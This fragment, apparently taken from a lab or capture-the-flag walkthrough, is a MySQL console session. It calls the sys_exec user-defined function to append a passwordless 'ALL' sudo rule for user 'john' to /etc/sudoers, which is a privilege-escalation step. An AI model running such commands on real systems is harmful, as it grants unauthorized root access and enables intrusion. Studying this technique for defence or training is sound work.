 mysql> select sys_exec('echo "john ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers');
+-----------------------------------------------------------------+
| sys_exec('echo "john ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers') |
+-----------------------------------------------------------------+
| NULL                                                            |
+-----------------------------------------------------------------+
1 row in set (0.00 sec)